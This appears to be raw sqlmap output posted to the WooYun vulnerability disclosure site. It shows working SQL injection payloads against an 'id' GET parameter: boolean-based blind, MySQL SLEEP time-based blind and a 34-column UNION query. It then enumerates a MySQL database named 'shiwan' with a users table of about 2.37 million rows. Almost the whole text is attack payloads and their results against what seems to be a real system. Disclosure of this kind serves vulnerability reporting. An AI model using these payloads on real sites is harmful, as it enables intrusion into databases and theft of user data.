 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=177126' AND 4009=4009 AND 'FLlC'='FLlC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=177126' AND (SELECT * FROM (SELECT(SLEEP(5)))mYeQ) AND 'YFgs'='Y
Fgs
Type: UNION query
Title: MySQL UNION query (NULL) - 34 columns
Payload: id=-7981' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176717a71,0x54746d637a474c4f6e79,0x
717a767071),NULL,NULL#
---
[21:33:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
Database: shiwan
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 2369787 |
+-------+---------+
www.wooyun.org